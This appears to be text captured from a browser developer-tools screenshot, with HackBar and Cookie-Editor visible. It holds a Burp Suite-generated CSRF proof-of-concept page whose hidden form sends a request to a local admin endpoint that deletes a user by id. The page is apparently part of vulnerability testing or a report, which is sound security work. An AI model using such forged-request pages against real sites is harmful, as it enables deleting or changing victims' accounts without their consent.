 Submit request
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
搜索 HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8888/admin/user/delete">
<input type="hidden" name="id" value="1443c458e49c44539b63212cba8b9b1e">
<input type="submit" value="Submit request">
</form>
</body>
</html>